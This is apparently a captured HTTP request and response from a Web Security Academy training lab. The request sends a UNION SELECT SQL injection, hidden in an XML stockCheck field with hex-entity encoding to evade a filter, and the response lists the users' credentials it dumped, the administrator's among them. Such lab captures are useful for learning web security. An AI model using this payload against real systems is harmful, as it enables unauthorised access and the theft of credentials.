 POST /product/stock HTTP/2
Host: 0acb002503cb26c880d8a3f400540072.web-security-academy.net
Cookie: session=y8d4y2wk9Pyshoajnd5QDkbfqEiaj2k0
Content-Length: 194
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
Content-Type: application/xml
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
Accept: */*
Origin: https://0acb002503cb26c880d8a3f400540072.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0acb002503cb26c880d8a3f400540072.web-security-academy.net/product?prod
uctId=4
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
4
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users
</@hex_entities>
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener~kx4zsnzltu09dabbbkvz
7 carlos~g0gxhjk7y7c5vxzmre8r
8 854 units
9 administrator~6hsye2reu4nzpvz2jd7p